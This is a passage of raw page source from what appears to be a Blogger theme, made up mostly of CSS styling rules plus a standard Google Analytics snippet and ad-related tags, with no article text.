color:#1967D2
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#202124;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#1967D2
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
.toggle {
margin-bottom: 20px;
}
.toggle:last-child {
margin:0;
}
.toggle .toggle-title {
position: relative;
display: block;
}
.toggle .toggle-title h3 {
font-size: 25px;
margin: 0px;
line-height: 1.6;
cursor: pointer;
font-weight: 700;
color:#202124;
text-transform:capitalize;
}
.toggle .toggle-inner {
padding: 7px 25px 10px 25px;
display: none;
margin: -7px 0 6px;
color:#656565;
}
.toggle .toggle-inner div {
max-width: 100%;
}
.toggle .toggle-title .title-name {
display: block;
padding: 15px 35px 15px 25px;
box-sizing:border-box;
}
.toggle .toggle-title a i {
font-size: 22px;
margin-right: 5px;
}
.toggle .toggle-title i {
position: absolute;
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px -24px no-repeat;
width: 24px;
height: 24px;
transition: all 0.3s ease;
margin: 15px;
right: 0;
}
.toggle .toggle-title.active i {
background: url("https://4.bp.blogspot.com/-ygbxrw8NhQA/XHGJ5IWmT-I/AAAAAAAAGYA/6UiyG5LnnhM6iqhFI2EEGd8wgd1hln5ggCLcBGAs/s1600/plus_minus.png") 0px 0px no-repeat;
}
.counter-box {
overflow: hidden;
margin: 0 auto 35px;
padding: 0;
position: relative;
}
.counter-box .container {
margin:0 auto;
}
.counter-box-info {
float: right;
width: 50%;
padding-left:30px;
box-sizing: border-box;
display: flex;
justify-content: center;
align-items: center;
justify-items: center;
}
.counter-box-info .head-text {
text-align: left;
margin: 0 0 30px;
}
.counter-box-image {
float: left;
width: 50%;
padding-right:30px;
box-sizing: border-box;
}
.counter-box-wrap {
float:left;
width:100%;
position:relative;
overflow:hidden;
display: grid;
grid-template-columns: repeat(4,1fr);
grid-gap: 20px;
margin: 0 auto;
border-radius:10px;
padding:60px 0;
background:#20262d url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgPisld8_0CnDl-_mfluLWHD4AtgzZP7GKoBT0X9UB-yetFjLVkNK0ngatCLdhA2iH5rnwqzYdpHWULPd5TslOxZH5jQBO26esVGk0oK4OkhfGMSS2tJ07D9J7dT4HWsN9vH4jNH2NYoGcmOmZ0KrMFcOMCWMPeduV_rJiO_Bf1FfOqXOignMbGHCC59ZJd/s16000/h12-bg.jpg);
background-size: cover;
background-position: center;
background-repeat: no-repeat;
}
.counter-box-wrap .widget {
display: flex;
flex-direction: column;
width: 100%;
padding:10px 0;
box-sizing: border-box;
color: #fefefe;
position: relative;
flex-wrap: wrap;
align-content: center;
}
.counter-avatar {
float: left;
margin-right: 15px;
position: relative;
height: 45px;
width: 45px;
flex-shrink: 0;
text-align: center;
line-height: 45px;
}
.counter-avatar img {
width: 100%;
height: 100%;
}
.counter-avatar i {
display: block;
line-height: 45px;
font-size: 45px;
font-weight: 400;
font-style: normal;
margin: 0;
color: #1967D2;
}
.counter-info {
overflow: hidden;
}
.counter-info .counter-title {
font-size: 30px;
line-height: .9;
font-weight: 700;
margin: 0;
padding: 0;
}
.counter-info .counter-meta {
font-weight: 400;
font-size: 12px;
color: #99A2AC;
margin: 0;
}
.counter-box-image .counter-content {
position: relative;
background-size: cover;
background-position: 50%;
background-repeat: no-repeat;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#intro-author-faq-left .widget-title {
display:none;
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#0C071B;
padding:0;
border-top:2px solid #ebebf3
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
#footer-wrapper .primary-footer{
background:#0C071B;
float:left;
width:100%;
margin:0;
border-bottom:1px solid #FFFFFF1A
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (300px + 25px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:100px;
margin:0
}
#footer-about-area .Image .title {
font-size:15px;
font-weight:700;
line-height:1.6em;
margin:0 0 8px
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#1967D2
}
#footer-about-area .Image .image-caption a:hover{
color:#aaa
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 32px;
height: 32px;
background-color: rgba(155,155,155,0.1);
font-size: 14px;
color: #dbdbdb;
text-align: center;
line-height: 32px;
box-sizing: border-box;
border: 0;
border-radius: 2px;
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#fff;
font-weight:600;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#fff;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:600;
display:block;
color:#fff;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding-right:0;
}
#menu-footer ul li a:hover{
color:#efefef
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#1967D2;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:FontAwesome;
font-weight:400;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#202124;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#1967D2;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1489px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#header-wrap, #main-intro{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper{
box-sizing:border-box;
padding:0 20px
}
#hot-wrapper, .author-intro-widgets .container, #serv-tile-wrap .container, #brand-services-wrap .container, .author-intro-widgets-duo .container, .author-intro-widgets-duo .container {
box-sizing:border-box;
padding:0 20px
}
#intro-author-heading .container, .counter-box-wrap {
border-radius:0;
}
#intro-services-left {
grid-template-columns: repeat(3,1fr);
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0 0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width:100%;
text-align:center;
margin:0
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
#main-wrapper,#sidebar-wrapper{
width:100%;
padding:0
}
#serv-tile {
grid-template-columns: repeat(3, 1fr);
}
.counter-box-item {
width: 50%;
}
.faq-toggle {
background-attachment: inherit;
}
.counter-box-info, .counter-box-image {
width: 100%;
padding: 0;
}
.counter-box-image {
margin-bottom:20px;
}
.counter-image-wrap, .counter-image-wrap .widget, .counter-image-wrap .widget-content, .counter-image-wrap .counter-content {
height: 100%;
}
#serv-tile .widget {
padding: 30px 0 0;
}
#intro-author-heading {
padding: 20px;
box-sizing: border-box;
}
.counter-image-wrap .counter-content img {
width: 100%;
height: auto;
overflow: hidden;
object-fit: cover;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin: 0 25px 0 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align: left;
}
.author-intro-widgets-duo .widget {
padding: 55px 0;
}
.author-intro-widgets-duo .left-side-widget {
border-right: 0;
}
.editorial-authors .widget .editorial-avatar-wrap .editorial-avatar {
height: 310px;
}
#author-email-pic {
display: block;
position: absolute;
right: 0;
z-index: 1;
bottom: 0;
opacity: 0.7;
}
}
@media screen and (max-width: 880px) {
.home #intro-wrap {
height: 590px;
}
#hot-section .show-hot .widget-content, ul.hot-posts, #hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
height: auto;
}
ul.hot-posts, .PopularPosts ul.hot-posts {
grid-template-columns: repeat(2,1fr);
}
.intro-content {
width: 100%;
}
.hot-posts .hot-item {
height: 320px;
}
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
}
@media screen and (max-width: 760px) {
.home #intro-wrap {
height: 420px;
}
.intro-snippet {
font-size: 14px;
}
.intro-title {
font-size: 32px;
margin: 0 0 15px;
}
.author-intro-widgets .author-list, .author-intro-widgets .author-list .widget {
width: 100%;
}
#brand-services-wrap {
padding: 20px 0;
}
.author-intro-widgets, #serv-tile {
grid-template-columns: 1fr;
}
#intro-author-heading, .author-intro-widgets {
width: 100%;
}
#intro-author-photo{
display:none;
}
}
@media screen and (max-width: 680px) {
.intro-content{width:100%;box-sizing:border-box;}
#intro-services-left {
grid-template-columns: repeat(2,1fr);
}
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
.index-post .post-info-wrap {
box-sizing: border-box;
padding: 10px 10px 20px;
}
}
@media screen and (max-width: 560px) {
.social-toggle {
display: none;
}
.home .social-toggle {
display: block;
}
.hero-header-search .search-form, .hero-header-search .search-input, .hero-header-search #search-submit {
height: 35px;
line-height: 35px;
}
.hero-header-search #search-submit {
font-size: 14px;
}
.author-intro-widgets-duo .container {
grid-template-columns: 1fr;
}
.author-intro-widgets-duo .author-list .service-icon {
float: left;
margin-left: 0;
margin-right: 25px
}
.author-intro-widgets-duo .widget, .author-intro-widgets-duo .author-list.right-side-widget .widget{
border-bottom: 2px solid #192E44;
padding:35px 0;
}
.author-intro-widgets-duo .author-list.left-side-widget .service-content {
text-align:left;
}
.author-intro-widgets-duo .left-side-widget {
border-right:0;
}
.home #intro-wrap {
height: 580px;
}
.intro-title{font-size:27px}
.hot-posts .hot-item {
width: 100%;
}
.grid-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
#nav-search{
width:100%
}
.top-bar-nav {
display: none;
}
.top-bar-social {
float:none;
margin:0 auto;
text-align: center;
}
.top-bar-social ul > li {
float: none;
display: inline-block;
}
ul.hot-posts {
grid-template-columns: 1fr;
grid-gap: 10px;
}
.hot-posts .hot-item {
width: 100%;
clear: both;
}
.hot-posts .hot-item .post-title {
font-size: 18px;
}
.index-post {
width: 100%;
}
.index-post .post-image-wrap .post-image-link {
width: 100%;
height: 200px;
margin: 0;
}
.index-post .post-info > h2 {
font-size: 24px;
line-height: 1.4em;
}
.post-snippet {
font-size: 14px;
}
ul.related-posts{
margin:0
}
.author-intro-widgets .author-list {
width: 100%;
}
#brand-services-wrap {
padding: 10px 0;
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
}
@media screen and (max-width: 480px) {
#intro-services-left {
grid-template-columns: 1fr;
}
.counter-box-wrap {
grid-template-columns: 1fr;
}
.counter-box-wrap .widget {
width: 100%;
padding: 15px 10px;
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
#serv-tile .widget {
width: 100%;
margin-bottom: 10px;
}
.counter-box-item {
width: 100%;
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:FontAwesome;
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:FontAwesome;
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:FontAwesome;
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
    content:'\f06a';
    color:rgba(185,139,61,1)
}
 .alert-message.alert-error:before{
    content:'\f057';
    color:rgba(231,76,60,1)
}
 .post-body table{
    width:100%;
    overflow-x:auto;
    text-align:left;
    margin:0;
    border-collapse:collapse;
    border:1px solid #161619
}
 
 .post-body table td,.post-body table th{
    padding:7px 15px;
    border:1px solid #161619
}

 .post-body table thead th{
    font-weight:700;
    text-align:left;
    vertical-align:bottom
}
 table.tr-caption-container,table.tr-caption-container td,table.tr-caption-container th{
    line-height:1;
    padding:0;
    border:0
}
 table.tr-caption-container td.tr-caption{
    font-size:13px;
    color:#666666;
    padding:6px 0 0
}
 .tocify-wrap{
    display:flex;
    width:100%;
    clear:both;
    margin:0
}
 .tocify-inner{
    position:relative;
    max-width:100%;
    background-color:rgba(155,155,155,0.05);
    display:flex;
    flex-direction:column;
    overflow:hidden;
    font-size:14px;
    color:#000000;
    line-height:1.6em;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 a.tocify-title{
    position:relative;
    height:38px;
    font-size:16px;
    color:#000000;
    font-weight:700;
    display:flex;
    align-items:center;
    justify-content:space-between;
    padding:0 15px;
    margin:0
}
  .is-dark a.tocify-title {
  color:#f2f2f2;
  }
 .tocify-title-text{
    display:flex
}
 .tocify-title-text:before{
    content:'\f0cb';
    font-family:FontAwesome;
    font-size:14px;
    font-weight:900;
    margin:0 6px 0 0
}
 .tocify-title:after{
    content:'\f078';
    font-family:FontAwesome;
    font-size:12px;
    font-weight:900;
    margin:0 0 0 25px
}
 .tocify-title.is-expanded:after{
    content:'\f077'
}
 a.tocify-title:hover{
    text-decoration:none
}
 #tocify{
    display:none;
    padding:0 15px 10px;
    margin:0
}
 #tocify ol{
    padding:0 0 0 15px
}
 .rtl #tocify ol{
    padding:0 15px 0 0
}
 #tocify li{
    font-size:14px;
    margin:8px 0
}
 #tocify li a{
    color:#f47500
}
 #tocify li a:hover{
    color:#f47500;
    text-decoration:underline
}
 .post-body .contact-form{
    display:table;
}
 .contact-form .widget-title{
    display:none
}
 .contact-form .contact-form-name{
    width:calc(50% - 5px)
}
 .contact-form .contact-form-email{
    float:right;
    width:calc(50% - 5px)
}
 .post-body pre,pre.code-box{
    position:relative;
    display:block;
    background-color:rgba(155,155,155,0.05);
    font-family:Monospace;
    font-size:13px;
    color:#47474a;
    white-space:pre-wrap;
    line-height:1.4em;
    padding:15px;
    margin:0;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
  .is-dark .post-body pre, .is-dark pre.code-box {
  color:#a1a1a1;
  }
 .post-body .google-auto-placed{
    margin:25px 0
}
  #hidden-widgets-wrap,.hidden-widgets{
    display:none;
    visibility:hidden
}
  @media only screen and (max-width: 680px) {
.post-body table {
    display: block;
}
  }

#as-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.as-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 10px 10px;
margin-right: auto;
margin-left: auto;
padding-left: 40px;
padding-right: 40px;
}
.as-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.as-css-button-rounded {
width:210px;
background: #2fc974;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.as-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.as-css-button-rounded:hover {
background: #EC2951;
color: #fff;
text-decoration: none;
}
.astel-grid-link-container {
width:210px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 10px 10px;
}
.astel-css-button-rounded {
width:210px;
background: #004e9b;
color: #fff;
display: block;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.astel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}

#aste-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
}
.aste-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 5px 5px;
}
.aste-grid-link-container {
width:220px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 5px 5px;
}
#aste-css-button-rounded {
width:180px;
background: #1da1f2;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#aste-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aste-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#asel-css-button-rounded {
width:180px;
background: #ca03aa;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#asel-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asel-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#astw-css-button-rounded {
width:180px;
background: #fc7303;
color: #fff;
display: block;
padding: 5px 5px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
#astw-css-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#astw-css-button-rounded:hover {
background: #EC2951;
color: #fff;
}
#aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
.aspr-button-rounded {
background: #ff0081;
color: #fff;
padding: 5px 15px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
.aspr-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
.aspr-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#asd-button-rounded {
background: #ff6550;
color: #fff;
padding: 10px 10px;
text-align: center;
text-decoration: none;
font-weight: bold;
width: 100%;
white-space: nowrap;
border-radius: 8px; // the rounded corners are here
}
#asd-button-rounded {
-webkit-border-radius: 32px;
-moz-border-radius: 32px;
-ms-border-radius: 32px;
-o-border-radius: 32px;
}
#asd-button-rounded:hover {
background: #2fc974;
color: #fff;
}
#books-wrap {
max-width: 1520px;
width: 100%;
display: flex;
flex-wrap: wrap;
padding-top: 10px;
}
.books-grid-container{
width:1180px;
display:table-row;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
vertical-align:top;
-webkit-flex-wrap:wrap;
-moz-flex-wrap:wrap;
-ms-flex-wrap:wrap;
flex-wrap:wrap;
align-items:center;
padding: 0px 0px;
margin-right: auto;
margin-left: auto;
padding-left: 55px;
padding-right: 40px;
}
.books-grid-link-container {
width:90px;
display:table;
display:inline-block;
display:-moz-box;
display:-ms-flexbox;
display:-webkit-flex;
display:flex;
align-items:center;
justify-content:flex-start;
padding: 1px 2px;
}
.books-css-button-rounded {
width:90px;
background: #fff;
color: #1967D2;
border: 1px solid #1967D2;
display: block;
padding: 10px 0.1px;
text-align: center;
text-decoration: none;
font-weight: bold;
border-radius: 8px; // the rounded corners are here
}
.books-css-button-rounded {
-webkit-border-radius: 8px;
-moz-border-radius: 8px;
-ms-border-radius: 8px;
-o-border-radius: 8px;
}
.books-css-button-rounded:hover {
background: #1967D2;
color: #fff;
text-decoration: none;
}
.sticky-ads{ 
position: fixed; 
bottom: 0; left: 0; 
width: 100%; min-height: 70px; max-height: 200px; 
padding: 5px 0; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.1); 
-webkit-transition: all .1s ease-in; transition: all .1s ease-in; 
display: flex; 
align-items: center; 
justify-content: center; 
background-color: #fefefe; z-index: 20; } 

.sticky-ads-close { 
width: 30px; height: 30px; 
display: flex; 
align-items: center; 
justify-content: center; 
border-radius: 12px 0 0; 
position: absolute; right: 0; top: -30px; 
background-color: #fefefe; 
box-shadow: 0 -6px 18px 0 rgba(9,32,76,.08); } 

.sticky-ads .sticky-ads-close svg { width: 22px; height: 22px; fill: #000; } .sticky-ads .sticky-ads-content { overflow: hidden; display: block; position: relative; height: 70px; width: 100%; margin-right: 10px; margin-left: 10px; 
}

.header-ads{width:100%;height: 280px; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.header-ads-content{ overflow: hidden; display: block; position: relative; height: 280px; width: 100%; margin:20px;}

.footer-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 20px 0;}
  
.footer-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:20px;}

.sidebar-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}
  
.sidebar-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp-ads{width:100%;height: 100%; display: flex;align-items: center; justify-content: center; padding: 5px 0;}  
.asp-ads-content{ overflow: hidden; display: block; position: relative; height: 100%; width: 100%; margin:5px;}

.asp_res_ads { width: 336px; height: 280px; }
@media(min-width: 500px) { .asp_res_ads { width: 468px; height: 60px; } }
@media(min-width: 800px) { .asp_res_ads { width: 970px; height: 90px; } }
</style>
<!-- Global Variables -->
<script type='text/javascript'>
//<![CDATA[
// Global variables with content. "Available for Edit"
var monthFormat = ["January", "February", "March", "April", "May", "June", "July", "August", "September", "October", "November", "December"],
    noThumbnail = "https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png",
    postPerPage = 7,
    fixedSidebar = true,
    commentsSystem = "blogger",
    disqusShortname = "soratemplates";
//]]>
</script>
<!-- Google Analytics -->
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-136614317-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2025465730095052256&amp;zx=0e8aca4c-2590-4643-b92b-9a4cf3e605f1' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
